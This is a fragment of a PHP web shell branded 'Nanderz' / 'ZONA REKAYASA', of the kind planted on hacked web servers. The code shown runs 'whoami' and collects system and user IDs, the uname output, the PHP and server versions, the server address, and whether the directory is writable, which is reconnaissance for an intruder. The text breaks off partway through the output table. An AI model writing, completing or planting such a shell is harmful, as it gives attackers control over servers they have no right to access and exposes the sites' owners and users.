 <html>
<head>
<body text="#00ff00" bgcolor="#000000">
<title>Nanderz</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<center><font face="trebuchet ms" size="4"><b>system http://d3informatika.weebly.com </b></p></center>
<?php
print "<style>body{text:#999999;bgcolor:#000000;font-family:tahoma ms;font-size:15px;}hr{width:100%;height:2px;}</style>";
print "<center><h1>WELLCOME TO ZONA REKAYASA</h1></center>";
print "<hr><hr>";
 closelog( );
 $user = get_current_user( );
 $login = posix_getuid( );
 $euid = posix_geteuid( );
 $ver = phpversion( );
 $gid = posix_getgid( );
 if ($chdir == "") $chdir = getcwd( );
 if(!$whoami)$whoami=exec("whoami");
?>
<TABLE BORDER="0" CELLPADDING="0" CELLSPACING="0">
<?php
 $uname = posix_uname( );
 while (list($info, $value) = each ($uname)) {
?>
 <TR>
 <TD align="left"><DIV STYLE="font-family: verdana; font-size: 10px;"><b><span style="font-size: 9pt"><?= $info ?>
 <span style="font-size: 9pt">:</b> <?= $value ?></span></DIV></TD>
 </TR>
<?php
 }
?>
 <TR>
 <TD align="left"><DIV STYLE="font-family: verdana; font-size: 10px;"><b>
 <span style="font-size: 9pt">User Info:</b> uid=<?= $login ?>(<?= $whoami?>) euid=<?= $euid ?>(<?= $whoami?>) gid=<?= $gid ?>(<?= $whoami?>)</span></DIV></TD>
 </TR>
 <TR>
 <TD align="left"><DIV STYLE="font-family: verdana; font-size: 10px;"><b>
 <span style="font-size: 9pt">Server Services:</b> <?= "$SERVER_SOFTWARE $SERVER_VERSION"; ?>
 </span></DIV></TD>
 </TR>
 <TR>
 <TD align="left"><DIV STYLE="font-family: verdana; font-size: 10px;"><b>
 <span style="font-size: 9pt">Permision Directory:</b> <? if(@is_writable($chdir)){ echo "Yes";

}else{ echo "No"; } ?>
 </span></DIV></TD>
 </TR>
 <TR>
 <TD align="left"><DIV STYLE="font-family: verdana; font-size: 10px;"><b>
 <span style="font-size: 9pt">Server Address:</b> <?= "$SERVER_ADDR $SERVER_NAME"; ?>
 </span></DIV></TD>
 </TR>